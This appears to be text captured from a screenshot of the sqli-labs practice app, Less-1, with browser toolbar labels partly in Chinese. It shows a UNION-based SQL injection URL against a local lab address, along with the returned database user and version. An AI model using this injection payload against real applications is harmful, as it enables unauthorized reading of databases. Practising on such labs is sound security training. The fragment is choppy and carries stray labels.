 Welcome Dhakkan
Your Login name:root@localhost
Your Password:5.7.26
控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 H
Encoding SQL XSS LFI XXE Other
RL
http://192.168.2.42:81/Less-1/?id=' union select
L
1,user(),version() --+